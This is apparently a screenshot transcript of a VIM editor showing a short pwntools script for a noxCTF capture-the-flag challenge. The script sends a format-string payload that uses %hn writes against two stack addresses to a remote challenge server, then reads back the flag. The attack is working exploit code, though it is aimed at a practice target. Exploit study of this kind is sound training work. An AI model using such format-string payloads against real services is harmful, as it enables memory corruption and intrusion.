 exp.py (~/Desktop/noxCTF) - VIM
1 #!/usr/bin/env python
2 from pwn import *
3
4 payload = '\x2c\xdd\xff\xff' + '\x2e\xdd\xff\xff' + '%2044X%10$hn%32375X%9$h
n'
5
6 r = remote('18.223.228.52', 13337)
7 r.recvlines(2)
8 r.sendline(payload)
9 r.recvline()
10
11 print r.recvuntil('}')
~
~
~
~
~
~
~
~
~
~
NORMAL ./exp.py pyt… 9% ☰ 1: 1 ☲[3]trai…
The ycmd server SHUT DOWN (restart wit...the instructions in the documentation.